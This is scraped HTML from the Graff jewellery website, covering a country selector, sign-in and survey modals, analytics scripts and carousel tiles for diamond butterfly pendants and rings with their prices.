					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="jSorVJtXLDSWAAzsyaW4_wpgcg8cVWHA8jWZKHtELLt5q7iNpY7BNtPt1dZf7cNkXFJelQ4kvKr3W5Mf5Kt7LHVOaxY8MhhUTdrIkmIVjJtfvAHMBuf2RkqHU74ouF-fmcd39nixs54oaSDFpIfwD50caBTGVXIknNV0uFhwTmv8SuDnoQ8="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011',
        'sessionFirstVisitTime': '1.768499745143E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Triple Butterfly Silhouette Diamond Ring","id":"RGR790_RGR790","brand":"Graff","category":"Jewellery/View By Collection/Butterfly/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_butterfly","dimension25":"jewellerycollections_viewbycollection_butterfly_rings","price":"31800.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN764_RGN764%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%5D&limit=6.0
body_size: 2495
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16300.00">
                    16,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
